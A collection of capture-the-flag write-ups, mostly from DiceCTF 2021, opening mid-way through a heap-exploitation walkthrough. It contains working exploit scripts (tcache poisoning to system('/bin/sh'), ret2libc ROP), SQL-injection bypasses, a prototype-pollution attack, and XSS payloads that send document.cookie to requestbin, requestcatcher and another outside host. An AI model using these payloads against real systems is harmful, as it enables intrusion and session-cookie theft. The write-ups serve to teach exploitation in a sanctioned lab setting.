After that, this chunk of code runs:
```cstrcpy(notebook[notebook_size - i - 1] = malloc(0x30uLL), s);strcpy(notebook[i] = malloc(0x30uLL), dest);```
The first `strcpy()` will overwrite the `fd` pointer of the chunk located in the tcache, causing it to point to a different location:

The next `strcpy()` will eat up the remaining reference to the original `notebook[i]` pointer, leaving only the corrupted chunk on the tcache at the end of the function:

If we try to allocate a new `malloc(0x30)` pointer with `add()`, we'll get a pretty obvious crash from the tcache attempting to access `0x5555000a6968`:

Note that `u32("hi\n\0") == 0x000a6968`. Because `flip()` specifically uses `strcpy()`, this bug in `flip()` gives us the ability to access a _relative arbitrary write_ on the heap. In particular, given `notebook[notebook_size/2] == 0x555555abcde0`, we have the power to write `fgets(0x30)`<sup>3</sup> bytes of input to
```c0x555555abcd000x555555ab00XX0x55555500XXXX...```
What can we do with this?
## Poisoned nul-byte
Heap offsets are always constant from the start of a program, and we'll use this to fish up something useful for our relative write.

In the example image above, we have `notebook_size == 5`, plus 3 allocated pointers from `add()`:
```pythonmenu_lines = 0x404020 # we want to write to herer.sendlineafter('how big your notebook will be: ', '5')add(1, b'hi')add(2, b'A'*0x30)add(3, b'\0')flip()```
The heap pointers provided by `malloc()` are predictable, and will generally match the pattern of
```notebook == 0x55555[56][0-9a-f]{3}260notebook[i] == notebook + request2size(notebook_size*8) + 0x40*i```
By setting `notebook[notebook_size/2] = ""`, `(¬ebook[notebook_size/2]>>16)<<16` will end up as a pointer on the free-list. In the example image above, `¬ebook[notebook_size/2] == 0x55555....310`, causing the next allocation to give `0x55555....300`:

Or more diagrammatically:
```c0x55555....260 0x55555....300| 0x55555....290 | 0x55555....310| | 0x55555....2d0 v vv v v [--notebook[0]--][-notebook-+--notebook[3]--+--notebook[4]--+--notebook[2]--]```
I tried for a while<sup>4</sup> to abuse this heap pointer overlap to get an arbitrary write, and eventually discovered a neat trick for arbitrary write:
When `malloc(0x30)` grabs a pointer from the tcache free list, it will link the `fd` pointer of the memory block allocated as the next item in the free list to be allocated. If we manage to edit the `fd` pointer for `0x55555....300` _before its allocation_ to point towards a writeable memory address, that address will be the next pointer to be allocated by `malloc(0x30)` (after `0x55555....300`).
We'll adjust our allocations (switching `notebook_size` to 7 to push forward the rest of the notes by 0x10) a bit to allow the second `malloc(0x30)` pointer to overwrite the `fd` pointer:
```c0x55555....260 0x55555....300| 0x55555....2a0 | 0x55555....320| | 0x55555....2e0 v vv v v [--notebook[0]--][--notebook--+--notebook[1]--+--notebook[2]--+--notebook[3]--]```
You can see this in gdb:

Programmatically,
```pythonmenu_lines = 0x404020 # we want to write to herer.sendlineafter('how big your notebook will be: ', '7')add(1, b'hi')add(2, b'A'*0x20 + pack(menu_lines) + pack(0))add(3, b'\0')flip()```
In this case, we're overwriting the `fd` of the `0x55555....300` chunk with the magic address `0x404020`. Why? In IDA Pro, this is what `0x404020` represents:
```c.data:0000000000404020 menu_lines dq offset aMenu ; DATA XREF: show_menu+2A↑o.data:0000000000404020 ; "----- Menu -----".data:0000000000404028 dq offset a1AddToYourNote ; "1. Add to your notebook".data:0000000000404030 dq offset a2FlipYourNoteb ; "2. Flip your notebook!".data:0000000000404038 dq offset a3Exit ; "3. Exit".data:0000000000404040 aMenu db '----- Menu -----',0 ; DATA XREF: .data:menu_lines↑o```
By writing to `menu_lines[]`, we can replace the strings that are printed by the menu interface over here:
```cint show_menu() { puts("\n"); for (int i = 0; i <= 3; ++i) puts(menu_lines[i]);}```
This means that replacing `menu_lines[i]` with a GOT address will provide a libc leak, which we will need to use for `__free_hook = system` later. Additionally, because `menu_lines[0] == menu_lines+0x20`, we can repeat this `fd` trick with _another_ `malloc(0x30)` allocation for _another_ arbitrary write:
```not really a great diagram but it can't be helped honestly please help me -writable- / (0x30) \ v v [--malloc(0x40)--] ^ [--malloc(0x40)--]0x404020 ^^ fd (0x404040)```
We'll use the `0x404020` allocation to simultaneously leak libc && secure a future arbitrary write:
```pythonadd(0, b'hey') # this is heap pointer 0x55555....300.add(0, pack(context.binary.got['free']) + 4*pack(0x404040) + pack(0)) # edit menu_lines[]context.libc.symbols['free'] = unpack_bytes(r.recvuntil(b'\x7f')[-6:],6) # grab libc leak from `show_menu()````
The second `add()` call is essentially converting `menu_lines[]` to this:
```c.data:0000000000404020 menu_lines dq offset free_got.data:0000000000404028 dq offset menu.data:0000000000404030 dq offset menu.data:0000000000404038 dq offset menu.data:0000000000404040 menu dq offset menu```
With the tcache in an infinite loop again, this time directed at `menu`:

From here, we have the power to write to pop a shell:
1. run `add()` with `pack(__free_hook)` as input. This will overwrite the fd for the chunk associated with `0x404040`.2. Run `add()` again to get rid of the remaining `0x404040` pointer on the tcache3. Run `add()`; any input at this point will overwrite `__free_hook`; I chose<sup>5</sup> to use `system()` here4. `add("/bin/sh")` to index 0, and run `flip()`. `"/bin/sh"` will be the first string to be freed.
```pythonadd(0, pack(context.libc.symbols['__free_hook']))add(0, b'\0')add(0, pack(context.libc.symbols['system']))add(0, b'/bin/sh;')flip()r.interactive()```
`dice{some_dance_to_remember_some_dance_to_forget_2.27_checks_aff239e1a52cf55cd85c9c16}`
## Footnotes
1. Note that for an odd number `notebook_size`, `notebook_size/2 == (notebook_size-1)/2` (once; non-recursive). This means that
````c i == notebook_size/2 == (notebook_size-1)/2 == 2*((notebook_size-1)/2) - i == notebook_size-1-i ````
2. You can test this section of the writeup with this code:
```python from pwnscripts import * context.binary = 'flippidy' context.libc_database = 'libc-database' context.libc = 'flip.so.6' # rename libc.so.6 to this r = context.binary.process() notebook_size = 0x404150 def add(ind: int, cont: bytes): r.sendlineafter(': ', '1') r.sendlineafter('Index: ', str(ind)) r.sendlineafter('Content: ', cont) def flip(): r.sendlineafter(': ', '2')
r.sendlineafter('how big your notebook will be: ', '7') for i in range(3): add(i+1, b'hi') gdb.attach(r, gdbscript='b *0x4014d2\nc') flip() r.interactive() ```
3. It's important to recognise the limits of `fgets()` based inputs, and we can express this with a simple test.
```c #include <stdio.h> int main() { char s[8]; for (int i = 0; i < 8; i++) s[i] = i; fgets(s,8,stdin); for (int i = 0; i < 8; i++) printf("%.2x",s[i]); } ```
`fgets()` will only terminate iff it sees a newline or it reaches the maximum input length; only the latter will result in no newline being written to the string.
````sh # this is 'a' + EOF $ ./a.out a 610a000304050607 # this demonstrates that fgets() will accept nul-bytes $ python3.8 - <<EOF from pwn import * r = process('./a.out') r.send(b'ab\0\0\0\0cd') # this is print(r.recvall()) EOF b'6162000000006300' # this is why using fgets() requires padding to reach maximum input $ python3.8 - <<EOF from pwn import * r = process('./a.out') r.send(b'ab\0\0cd') print(r.recvall()) EOF ^C[-] Receiving all data: Failed # because if you use a newline, it gets written too $ python3.8 - <<EOF from pwn import * r = process('./a.out') r.send(b'ab\0\0cd\n') print(r.recvall()) EOF b'6162000063640a00' ````
4. This was definitely not the first thing I tried.
I started out by attempting to switch the tcache free list to point to `0x404020`, but that was effectively impossible with `strcpy()`. After that, I made an attempt to use the nul-byte method to overlap with another pre-existing allocated chunk (`0x55555....300` and `0x55555....310`), altering chunk metadata for an exploit. Calling `flip()` again quickly encouraged an error message: 
`free()` was dropping all pointers to the more secure fastbin-related parts of `_int_free()`, because `malloc.c` didn't want to run `tcache_put()` on any of the pointers passed to `free()`  Pulling off `0x55555...300` from the tcache free list causes an integer underflow on the number of `0x40` free pointers available (i.e. `tcache->counts[tc_idx=2]`), and that effectively walls off the tcache from the program for the rest of its execution. From thereon, I decided that using `flip()` for anything other than `__free_hook` execution was essentially impossible, because the fastbin is guaranteed to crash for almost any immediate double free.
5. I wanted to try using a `one_gadget` for `__free_hook`, rather than `system()`, but the stack for `__free_hook` was rather uncooperative:

Note that on `libc-2.27`, one_gadgets usually require `[rsp+0x40/0x70]` to be blank (which wasn't the case here):
```ruby $ one_gadget flip.so.6 0x4f2c5 execve("/bin/sh", rsp+0x40, environ) constraints: rsp & 0xf == 0 rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ) constraints: [rsp+0x40] == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL ``` |
# babyropauthor: joshdabosh
"FizzBuzz101: Who wants to write a ret2libc"
`nc dicec.tf 31924`
**Files**: `babyrop````sh$ checksec babyrop[*] 'babyrop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```## Solvingmain() has a simple `write(1, "Your name: ")` introduction, and takes in an infinite input via `gets()`. The challenge expects solvers to use the [ret2csu](https://www.rootnetsec.com/ropemporium-ret2csu/) method to leak libc via `write()`, and considering I _just did that [last week](https://github.com/IRS-Cybersec/ctfdump/tree/master/0x41414141%202021/external)_, doing this again was an exercise in boredom:```pythonfrom pwnscripts import *context.binary = 'babyrop'context.libc_database = '../libc-database'PAD = 64+8scratch = context.binary.bss(0x500)
r = remote('dicec.tf', 31924)context.log_level = 'debug'R = ROP(context.binary)R.raw(PAD*b'A')R.ret2csu(edi=1, rsi=context.binary.got['write'], rdx=6, rbp=scratch)R.write()R.write(1,context.binary.got['gets'])R.main()r.sendlineafter('Your name: ', R.chain())
libc_leaks = {f:unpack_bytes(r.recv(6),6) for f in ['write', 'gets']}context.libc = context.libc_database.libc_find(libc_leaks)R = ROP(context.libc)R.raw(PAD*b'A')R.system(context.libc.symbols['str_bin_sh'])r.sendlineafter('Your name: ', R.chain())r.interactive()```I'm using [a personal patch](https://github.com/152334H/pwntools/) of the [ret2csu branch](https://github.com/Gallopsled/pwntools/pull/1429) of pwntools to have `R.ret2csu()` work automagically. With `write()` working, all you need is libc-database + [pwnscripts](https://github.com/152334H/pwnscripts) to mop up the trivial details regarding returning to libc & calling `system("/bin/sh")`.
## Flag`dice{so_let's_just_pretend_rop_between_you_and_me_was_never_meant_b1b585695bdd0bcf2d144b4b}` |
# Build a Better Panel
**Category**: Web \**Points**: 299 (13 solves) \**Author**: Jim
## Challenge
BAP wasn't secure enough. Now the admin is a bit smarter, see if you can stillget the flag! If you experience any issues, send it[here](https://us-east1-dicegang.cloudfunctions.net/ctf-2021-admin-bot?challenge=build-a-better-panel)
NOTE: The admin will only visit sites that match the following regex`^https:\/\/build-a-better-panel\.dicec\.tf\/create\?[0-9a-z\-\=]+$`
Site: [build-a-better-panel.dicec.tf](build-a-better-panel.dicec.tf) \Attachments: `build-a-better-panel.tar.gz`
## Solution
Solved with ath0.
This is nearly identically to [Build a Panel](../build_a_panel) except:- The `panelId` cookie is `sameSite: 'strict'` instead of `'lax'`- The admin bot only goes to `/create`
Instead of directly giving the admin bot a URL that triggers SQL injection, wehave to make a `/create` page that requests that URL.
Looking at the `/create` route we have:```javascriptapp.get('/create', (req, res) => { const cookies = req.cookies; const queryParams = req.query;
if(!cookies['panelId']){ const newPanelId = queryParams['debugid'] || uuidv4(); console.log(newPanelId);
res.cookie('panelId', newPanelId, {maxage: 10800, httponly: true, sameSite: 'lax'}); }
res.redirect('/panel/');});```
We can specify a `debugid` so that the admin bot goes to a specific panel.
Now we have to craft a panel that sends the SQL injection request.For reference, this is what a default panel looks like:

Looking at `app/public/cusotm.js`, we see a prototype pollution vulnerability here:```javascriptconst mergableTypes = ['boolean', 'string', 'number', 'bigint', 'symbol', 'undefined'];
const safeDeepMerge = (target, source) => { for (const key in source) { if(!mergableTypes.includes(typeof source[key]) && !mergableTypes.includes(typeof target[key])){ if(key !== '__proto__'){ safeDeepMerge(target[key], source[key]); } }else{ target[key] = source[key]; } }}
const displayWidgets = async () => { const userWidgets = await (await fetch('/panel/widgets', {method: 'post', credentials: 'same-origin'})).json(); let toDisplayWidgets = {'welcome back to build a panel!': {'type': 'welcome'}};
safeDeepMerge(toDisplayWidgets, userWidgets);
...};```
We can bypass the `__proto__` check in `safeDeepMerge` by using`constructor.prototype` instead, which is the same thing.
Some googling brings up a[related exploit](https://github.com/BlackFan/client-side-prototype-pollution/blob/master/gadgets/embedly.md)on [embedly](https://embed.ly/), the service used to show the reddit card at thebottom of the page. The exploit allows us to inject any attribute to the`iframe` of the reddit card.
The linked exploit uses `onload="alert(1)"`, but that didn't work for thischallenge due to the Content Security Policy:- `default-src 'none';`- `script-src 'self' http://cdn.embedly.com/;` - Prevents inline JavaScript from executing- `style-src 'self' http://cdn.embedly.com/;`- `connect-src 'self' https://www.reddit.com/comments/;`
We read through embedly's `platform.js` script for variables to pollute andmanaged to discover some interesting tricks, but failed to find anything thatcould make the desired SQL injection request. After being stuck for hours, wewere ready to give up.
But in the last 30 minutes of the CTF, ath0 finally found a way to do it:
We knew we needed a way to make a GET request to the sql injection URL... but we don't need (and probably can't get) code execution. For a while we had looked for ways to hijack the URL of an ajax request (since the connect-src policy allows 'self'), but didn't find anything.
Since we just need to make the GET request and we don't really care what happens after, we could ask it to download a script or style (allows because script-src and style-src have 'self') from the SQL injection URL. So we looked for ways to insert a <link> tag.

This is interesting, it looked like it checks if the css attribute is set on some object... if it is, it loads a stylesheet by taking that attribute as the URL! Since our prototype pollution affects all `object`s... we can just try:
```pythondata = {"prototype": {"css": sql_url()}}```Since the css attribute is not otherwise set on this.data.options, our prototype pollution works and this.data.options has a css attribute containing our sql url.
Now all we have to do is run [pollute.py](pollute.py) and send the admin bot alink to our panel: https://build-a-better-panel.dicec.tf/create?debugid=yoink5
Visting the panel ourselves, we can see the flag added to our widgets:
Thanks DiceCTF for the mind-bending challenge :) |
You are supplied a 64-bit ELF executable which takes an input from stdin and runs it through a number of nested check functions. The following angr/claripy script returns the correct input value to reach "Correct!" in ~5 minutes. ```#!/usr/bin/env python3
import angrimport claripyimport time
def solve(): proj = angr.Project("./babymix", main_opts = {"base_addr": 0}, auto_load_libs = False)
password_bytes = [claripy.BVS("byte_%d" % i, 8) for i in range(22)] password_bytes_ast = claripy.Concat(*password_bytes + [claripy.BVV(b'\n')])
st = proj.factory.full_init_state( args=['./babymix'], add_options=angr.options.unicorn, stdin=password_bytes_ast )
for k in password_bytes: st.solver.add(k < 0x7f) st.solver.add(k > 0x20)
sm = proj.factory.simulation_manager(st) sm.run()
out = b'' for pp in sm.deadended: out = pp.posix.dumps(1) if b'Correct!' in out: out = pp.solver.eval(password_bytes_ast, cast_to=bytes).decode("utf-8", "ignore") print(out) returnif __name__ == "__main__": before = time.time() solve() after = time.time() print("Time elapsed: {}".format(after - before))``` |
Becase value of nonce in script tag is fixed, so we can inject a script tag with the same value of hash and execute xss Payload: `https://babier-csp.dicec.tf/?name=<script nonce=(your-hash)>window.location="<your-host>?cookie="+document.cookie</script>` Send this url for bot admin and retrieve `secret` cookie. And finally, access to `https://babier-csp.dicec.tf/<secret>` and view source to get flag. Flag: `dice{web_1s_a_stat3_0f_grac3_857720}` |
This was the first reverse engineering challenge in the TrollCat CTF.First, I checked the file type:```$ file crackmecrackme: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=da0b706ba33eedf2a1c6122a3054203e69a4d343, for GNU/Linux 3.2.0, stripped```
When running it, it simply asks for a key, and tells if the key entered is correct.
Since the simple techniques, such as strings, strace, ltrace didn't work, i analyzed the file using Cutter.I collected the success and failure addresses, and wrote a python script using angr to retrieve the key:
```import angrimport claripy
success_addr = 0x00001832
failure_addr = 0x00002095 # ;-- str.Invalid_key: # 0x00002095 .string "Invalid key" ; len=12
flag_length = 15 # >>> sys.getsizeof('A'*15) # 64
proj = angr.Project("crackme") # create a projects
# create stdin variable that angr can work withkey_chars = [claripy.BVS(f"key_{i}", 8) for i in range(flag_length)]key = claripy.Concat(*key_chars + [claripy.BVV(b"\n")])
# define the simulation manager's statestate = proj.factory.full_init_state( args=["./crackme"], add_options=angr.options.unicorn, stdin=key )
# limit to pritable characters onlyfor c in key_chars: state.solver.add(c <= 0x7f) state.solver.add(c >= 0x20)
sm = proj.factory.simulation_manager(state)sm.explore(find=success_addr, avoid=failure_addr)
# print all dead ends - stdin and stdoutfor end in sm.deadended: print(end.posix.dumps(0), end.posix.dumps(1))
```
The most "readable" output was "dumbha", and since there was some unknown characters at the end, I guessed that the paswordis "dumbhacker". Bingo! After performing the netcat connection that was included in the description, I got the flag:
Trollcat{y0u_ptr4c3d_m3}
|
tldr;- meet-in-the-middle attack using `validation` to recover labels
writeup includes overview of garbled circuits
[writeup](https://jsur.in/posts/2021-02-08-dicectf-2021-garbled) |
Category: Web Points: 470 Author: yakuhito, Milkdrop Description:
こんにちは!!! We have made a place on the interwebz to talk about anime and stuffz... We hope you have fun!
Note: Flag can be found in /flag.php
Target: http://challs.xmas.htsp.ro:3010/ |
# Babier CSP - (349 Solves/107 Points)
```Baby CSP was too hard for us, try Babier CSP.
babier-csp.dicec.tf #Challenge site
https://us-east1-dicegang.cloudfunctions.net/ctf-2021-admin-bot?challenge=babier-csp #Admin botThe admin will set a cookie secret equal to config.secret in index.js. ```
We are given an `index.js` which contains the source code for the NodeJS backend. This challenge hints quite strongly at **XSS** since we have to **steal a cookie** which has the **location of config.secret** `app.use('/' + SECRET, express.static(__dirname + "/secret"));` and presumably contains the flag.
The webpage is fairly simple, with a "`View Fruit`" link that chooses from 1 of the 4 fruits `"apple", "orange", "pineapple", "pear`, passes it through a **GET request** and renders it on the page itself as part of `${name}`.
```htmlconst template = name => `<html>
${name === '' ? '': `<h1>${name}</h1>`}View Fruit
<script nonce=${NONCE}>elem.onclick = () => { location = "/?name=" + encodeURIComponent(["apple", "orange", "pineapple", "pear"][Math.floor(4 * Math.random())]);}</script>
</html>`;```
We quickly realise that we can put **any HTML into `${name}`**, and hence this is vulnerable to **XSS**.
However, there is also a **`nonce`** which complicates things slightly, since **only script tags which have `nonce` will be allowed to run**, and **inline running of JS is disabled**. Thankfully, the `nonce` is a **constant**: `const NONCE = crypto.randomBytes(16).toString('base64');` and we can very easily extract the nonce from the page source:
```nonce-LRGWAXOY98Es0zz0QOVmag==```
But, there is yet another measure we need to resolve: the **Content-Security-Policy (CSP)**.
```javascriptres.setHeader("Content-Security-Policy", `default-src none; script-src 'nonce-${NONCE}';`);```
When we try to run any fetch statements, we will realise that `default-src none;` **blocks any fetch**. However, one way to circumvent this is to use `location.href` instead to **redirect the user along with the cookie**. Hence, our payload will look something like this:
```bashhttps://babier-csp.dicec.tf/?name=%3Cscript%20nonce=LRGWAXOY98Es0zz0QOVmag==%3Elocation.href=%22https://requestbin.io/1lb35x71?data=%22%2Bdocument.cookie%3C/script%3E#URL-Encoded
#URL-Decodedhttps://babier-csp.dicec.tf/?name=<script nonce=LRGWAXOY98Es0zz0QOVmag==>location.href="https://requestbin.io/1lb35x71?data="+document.cookie</script>```
Sending this via the `Admin Bot`, we get the cookie in our RequestBin:
```secret=4b36b1b8e47f761263796b1defd80745```
Visiting the site `https://babier-csp.dicec.tf/4b36b1b8e47f761263796b1defd80745/`, we get the flag in the source code:
```html
```
|
# Missing Flavortext [224 solves/111 points]
```Hmm, it looks like there's no flavortext here. Can you try and find it?
missing-flavortext.dicec.tf```
We are again given the `index.js` source code of the site:
```javascriptconst crypto = require('crypto');const db = require('better-sqlite3')('db.sqlite3')
// remake the `users` tabledb.exec(`DROP TABLE IF EXISTS users;`);db.exec(`CREATE TABLE users( id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT, password TEXT);`);
// add an admin user with a random passworddb.exec(`INSERT INTO users (username, password) VALUES ( 'admin', '${crypto.randomBytes(16).toString('hex')}')`);
const express = require('express');const bodyParser = require('body-parser');
const app = express();
// parse json and serve static filesapp.use(bodyParser.urlencoded({ extended: true }));app.use(express.static('static'));
// login routeapp.post('/login', (req, res) => { if (!req.body.username || !req.body.password) { return res.redirect('/'); }
if ([req.body.username, req.body.password].some(v => v.includes('\''))) { return res.redirect('/'); }
// see if user is in database const query = `SELECT id FROM users WHERE username = '${req.body.username}' AND password = '${req.body.password}' `;
let id; try { id = db.prepare(query).get()?.id } catch { return res.redirect('/'); }
// correct login if (id) return res.sendFile('flag.html', { root: __dirname });
// incorrect login return res.redirect('/');});
app.listen(3000);```
Looking at the source code, our objective is to obtain `flag.html` via a correct login. The backend uses an `sqlite` database, so let's try a quick **SQL Injection**!
Unfortunately, nothing happened :sweat:.
In order to investigate and test the code further, I decided to run this code on a local machine, and we immediately see the issue with passing a plain SQLi payload in:
```javascript if ([req.body.username, req.body.password].some(v => v.includes('\''))) { return res.redirect('/'); }```
will cause it to **fail if there are any `'` in the payload**, which means that we are unable to escape the quotes for an SQLi.
Looking around the code, there isn't anything interesting other than `app.use(bodyParser.urlencoded({ extended: true }));`. A quick google search reveals that this exact setting was abused in a `Google CTF 2020 Web Challenge (Pasteurize)` (_that DiceGang also conveniently solved_)
Apparently what this setting allows is for **other types (arrays, objects) to be passed in, instead of merely just a string**.
Looking at some of the [writeups](https://pop-eax.github.io/blog/posts/ctf-writeup/web/xss/2020/08/23/googlectf2020-pasteurize-tech-support-challenge-writeups/), we can see a payload like:
```username[]=hello&password[]=waddle```
Will get treated as an **object**, rather than a string. So what does this entails?
``` if ([req.body.username, req.body.password].some(v => v.includes('\''))) { return res.redirect('/'); }```
Testing the code out, it seems like the check above will **always return false, and not check for any `'`'**. Hence, we can simply set our SQLi payloads, and it will work magic with the database!
```bashusername[]=' OR 1=1 OR '&password[]=' OR 1=1 OR ' #Unencoded payload```
And we are in!
```html
<html>
<head> <link rel="stylesheet" href="/styles.css"></head>
<body> <div> Looks like there was no flavortext here either :( Here's your flag? dice{sq1i_d03sn7_3v3n_3x1s7_4nym0r3} </div></body>
Looks like there was no flavortext here either :(
Here's your flag?
dice{sq1i_d03sn7_3v3n_3x1s7_4nym0r3}
</html>```
|
# Web IDE## ChallengeWork on JavaScript projects directly in your browser! Make something cool? Send it [here](https://us-east1-dicegang.cloudfunctions.net/ctf-2021-admin-bot?challenge=web-ide)
[web-ide.dicec.tf](https://web-ide.dicec.tf)
*Downloads*: `index.js`
## SolutionInside `index.js` we can see where the flag is:```js case 'admin': if (password === adminPassword) return res.cookie('token', `dice{${process.env.FLAG}}`, { path: '/ide', sameSite: 'none', secure: true }).redirect('/ide/'); break;```
Which means we have to get access to `/ide` path and execute XSS there.We can't simply iframe `/ide` because of `X-Frame-Options: DENY` header, but we can also see this endpoint on the server:```js// sandbox the sandboxapp.use('/sandbox.html', (req, res, next) => { res.setHeader('Content-Security-Policy', 'frame-src \'none\''); // we have to allow this for obvious reasons res.removeHeader('X-Frame-Options'); return next();});```which is specifically designed to be iframe-d and execute arbitrary JavaScript.The sandbox has a safety measure in place to not let us access the window object like this:```js const safeEval = (d) => (function (data) { with (new Proxy(window, { get: (t, p) => { if (p === 'console') return { log }; if (p === 'eval') return window.eval; return undefined; } })) { eval(data); } }).call(Object.create(null), d);```but we can get around this simply by using `eval.call(this, "window")` as we have access to the original implementation.
Now it's just a matter of writing a payload for the iframe, embed it in a website and make the bot navigate to it.
The payload:```jsconst w = eval.call(this, "window");let p = w.open('/ide');await new w.Promise(r => w.setTimeout(r, 500));const c = p.document.cookie;w.fetch("ctf.rabulinski.com", { method: "POST", body: c });```Whole website:```html<body> <iframe src="https://web-ide.dicec.tf/sandbox.html" sandbox="allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox"></iframe> <script> const frame = document.querySelector('iframe'); frame.onload = () => frame.contentWindow.postMessage(`(async () => { const w = eval.call(this, "window"); let p = w.open('/ide'); await new w.Promise(r => w.setTimeout(r, 500)); const c = p.document.cookie; w.fetch("ctf.rabulinski.com", { method: "POST", body: c }); })();`, '*'); </script></body>``` |
Challenge info:Listen the audio carefully.
flag format: cybergrabs{}
Author: nihal
The challege provides a .wav file (sound file). The file contain sound morse code.
Decoded morse is:

Don't forget to wrap the flag with the flag format (cybergrabs)
flag: cybergrabs{1S TH1S A M0RS3 C0D3?} |
Because server set `app.use(bodyParser.urlencoded({ extended: true }));` so we can bypass filter with post an array to the server```$ curl -X POST -d "username[]=nhienit' or 1=1/*&password=213" "https://missing-flavortext.dicec.tf/login"
<html> <head> <link rel="stylesheet" href="/styles.css"> </head> <body> <div> Looks like there was no flavortext here either :( Here's your flag? dice{sq1i_d03sn7_3v3n_3x1s7_4nym0r3} </div> </body></html>```
Looks like there was no flavortext here either :(
Here's your flag?
dice{sq1i_d03sn7_3v3n_3x1s7_4nym0r3} |
# DiceCTF-Writeup# Babier CSP Challenge by notdeghost[TL;DR at the bottom](#tldr)## Getting XSSWhen you visit the [challenge website](https://babier-csp.dicec.tf/) you are welcomed by a link with the name 'View Fruit'.When clicked, it adds the get paramater ?name to the url with the value of a random Fruit.
The `name` value is just echoed back into the sites html. The challenge description also tells you, that your objective is to steal the adminscookies which greatly hints towards a cross site scripting attack (XSS) -- So let's do that!
When you try to access `<site>?name=<script>alert(1)</script>` , nothing happens though. If you have a look at the main sites html using burp to intercept tothe request, you see that, the "View Fruit" link works with javascript and it has a nonce value set!

Now let's add this nonce to our payload:`https://babier-csp.dicec.tf/?name=<script nonce="LRGWAXOY98Es0zz0QOVmag==">alert(1)</script>`(From now on I will just show you the payload, not the full url)
An alert box pops up and the XSS worked!
## How to steal the Cookie
This is the part I struggled with.The main idea is to add the cookies (found in `document.cookie`) to a get request to a service you can inspect the requests arriving.I decided to go with [requestcatcher](https://requestcatcher.com/).If we try to fetch a get request out of the browsers debug console from the target website to our bin, nothing arrives and fetch returns "rejected".
Now was the time I had a look into the [CSP](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy) (content security policy), which from my understanding tells the browser who it may make get requests to out of the websites context.
For the challenge website this header is set to following:`Content-Security-Policy: default-src none; script-src 'nonce-LRGWAXOY98Es0zz0QOVmag==';`
This means first disallow every outgoing request and only allow requests for a script source, if the script has the nonce value = <nonce-value> set.([Tool for checking CSP'S](https://csp-evaluator.withgoogle.com/))Using base tags would have been another option to exploit this.
So we may fetch a script source to where ever we want to!
```html</h1> <= close open h1 tag from site html<script nonce="LRGWAXOY98Es0zz0QOVmag=="> <= open script tag with nonce value so it executesvar head=document.getElementsByTagName('head')[0];<= get a reference to the html head element on the pagevar script= document.createElement('script'); <= create a new script tagscript.src= ('https://givemeflag.requestcatcher.com/?flag='.concat(JSON.stringify(document.cookie))); <= setting the new script-tags src to our requestcatcher with the cookies appended as a get parameterscript.nonce="LRGWAXOY98Es0zz0QOVmag=="; <= setting the new script tag`s nonce so it will execute toohead.appendChild(script); <= finally appending it to the documents head, which will automatically execute it</script></h1>```
When the our new script tag is then executed, it want's to and is allowed to request it's "source" which in fact is our requestbin and we after we send the following link to the bot, a GET request will pop up in our bin.Link: `https://babier-csp.dicec.tf?name=</h1><script nonce="LRGWAXOY98Es0zz0QOVmag==" >var head=document.getElementsByTagName('head')[0]; var script= document.createElement('script');script.src= ('https://givemeflag.requestcatcher.com/?flag='.concat(JSON.stringify(document.cookie)));script.nonce="LRGWAXOY98Es0zz0QOVmag==";head.appendChild(script);</script></h1>`
The incoming request:
So the GET request we caught `GET /?flag=%22secret=4b36b1b8e47f761263796b1defd80745%22 HTTP/1.1`reveals "4b36b1b8e47f761263796b1defd80745" to be our token.
If we have a quick look into the index.js source code we could download from the diceCTF website, this part
```jsapp.use('/' + SECRET, express.static(__dirname + "/secret"));```reveals how to move on.Let's plug our token into the url like so `/4b36b1b8e47f761263796b1defd80745`
The new pages source code:```
I'm glad you made it here, there's a flag!
dice{web_1s_a_stat3_0f_grac3_857720}
If you want more CSP, you should try Adult CSP.
```Hey!`dice{web_1s_a_stat3_0f_grac3_857720}` is our flag!
## TL;DRAdd nonce value to the script tag and fetch script src with cookie appended to circumvent the CSP.
Thanks for reading and hope you learned something new,LightStack
|
This weekend I wrote `flippidy` and `babyrop`, both easy (relatively speaking) pwn challenges for DiceCTF 2021.
## FlippidyChecksec:```Arch: amd64-64-littleRELRO: Full RELROStack: Canary foundNX: NX enabledPIE: No PIE (0x400000)```
This was a heap note challenge. The provided libc version is 2.27 without the tcache double free check.
We are allowed to choose the size of our notebook.
We are given two functions:- Add - create a note (`malloc(0x30)`) at an index and write to the chunk. Doesn't care if the index is taken, will not free it.- Flip - flip the notebook (swap `d c b a` to `a b c d`)
Further, the menu prints 4 pointers from a `char *` array, which correspond to the four lines that comprise the menu.
### BugThe bug exists in the flip function. When flipping a notebook, it saves the content, frees both indices, mallocs, and then `strcpy`s the content to the opposite chunk.
However if you flip an odd sized notebook with a chunk allocated for the middle index, it double frees it and writes its content to itself after it has been freed, poisoning the tcache.
Because of full RELRO, we cannot attack the GOT. However, the menu is implemented weirdly and the strings are stored in `.data`.
I poisoned the tcache to write to the `char []` pointer by:- making a notebook sized 7- adding a chunk at idx 3- writing `0x404020` (menu pointer) to that chunk- flipping
Our freelist after flipping: `HEAD -> 0x404020 -> 0x404040 -> 0x654d202d2d2d2d2d`.[[*]](#appendix)
`0x404020` is a pointer to the first string (`"----- Menu -----"`), which is why there are more tcache entries now (`0x654d...` is the actual string).
Now, we can overwrite `[0x404020]` to a GOT entry to leak libc addresses. However, we must overwrite more, as the tcache is currently too messed up to do anything later.
After our first malloc, we are able to write 0x2f bytes to `0x404020`, and the next chunk in the freelist is `0x404040`. We can thus overwrite the data at `0x404040` to an address we will later be able to control (within 0x30 bytes of `0x404040`, like `0x404050`, instead of just pointing to `0x654d202d2d2d2d2d`.
Take care to overwrite the rest of the 3 pointers at `0x404020` with valid string pointers because puts will also try to print those when the menu is printed.
Freelist after our write: `HEAD -> 0x404040 -> 0x404050`
After our write, the menu is printed again, along with a libc address. Now, we have an arbitrary write (we can control what is at `0x404050` when we allocate a 0x30 chunk at `0x404040`).
After our final allocation, we will be able to write the address of `__free_hook` to the fwd of the chunk of `0x404050`, which is still on the freelist.
We can then just allocate another chunk, which will point to `__free_hook`, and write the address of `system` to it.
